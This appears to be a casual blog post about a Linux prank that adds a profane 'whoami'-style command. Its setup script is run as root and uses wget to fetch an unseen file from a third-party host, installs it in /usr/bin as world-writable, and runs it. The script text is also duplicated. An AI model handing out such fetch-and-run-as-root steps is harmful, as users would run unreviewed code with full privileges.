Hello guys, Today I'm going to show you a trick made by me, just for fun :)
I will be posting some fun tricks on linux later on, this will be the first one :)
so what this trick do is when you type "whoami" in linux it will answer you with your user.
in this trick you will be able to ask "whothefuckami" and your PC will answer you "you are motherfucking USER" where USER = your user on that PC. here are two examples where user is root, and "retz" (Retz is RetnOHacK my friend)
On Backtrack:
you can find out how to make your linux GNOME look like XP like the picture above click here
So lets see how to do that trick. I've made a script to do it all for you, you just have to run it as root.
[#] For Backtrack Users, and Linux With root User:
1. Copy the code in the bottom save it as "setup.sh" on your Desktop
2. Open Terminal And Run the following commands:
cd Desktop
then
chmod +x setup.sh && ./setup.sh
#########################################################################
[#] Other Linux Distros (User NOT root)
1. Copy The Code in the bottom save it as "setup.sh" on your Desktop
2. Open your terminal and run the following commands:
sudo su
Enter your password then run those commands:
cd Desktop && chmod +x setup.sh && ./setup.sh
########################################################################
The Script:
#!/bin/sh
echo "[+]Downloading Needed scripts"
wget -q http://pastie.comli.com/securitygeeks
echo "[+]Downloading Done!"
sleep 1;
echo "[+]Setting Script Up!";
mv securitygeeks whothefuckami;
sleep 1;
cp whothefuckami /usr/bin;
chmod 777 /usr/bin/whothefuckami;
echo "[+]Cleaing Up Our Mess xD";
sleep 1;
rm whothefuckami;
echo "[+]Everything Installed, and Mess cleaned! :P"; sleep 1;
echo "[+]Installing Done!"; sleep 1;
echo "[#]Visit WwW.SecurityGeeks.NET"; sleep 1;
echo "[#]Here I will show you how this works!"; sleep 1;
echo "[#]Type 'whothefuckami'"; sleep 1;
echo "The Reslut Will be this:"; sleep 2;
whothefuckami;
echo "[+]Downloading Needed scripts"
wget -q http://pastie.comli.com/securitygeeks
echo "[+]Downloading Done!"
sleep 1;
echo "[+]Setting Script Up!";
mv securitygeeks whothefuckami;
sleep 1;
cp whothefuckami /usr/bin;
chmod 777 /usr/bin/whothefuckami;
echo "[+]Cleaing Up Our Mess xD";
sleep 1;
rm whothefuckami;
echo "[+]Everything Installed, and Mess cleaned! :P"; sleep 1;
echo "[+]Installing Done!"; sleep 1;
echo "[#]Visit WwW.SecurityGeeks.NET"; sleep 1;
echo "[#]Here I will show you how this works!"; sleep 1;
echo "[#]Type 'whothefuckami'"; sleep 1;
echo "The Reslut Will be this:"; sleep 2;
whothefuckami;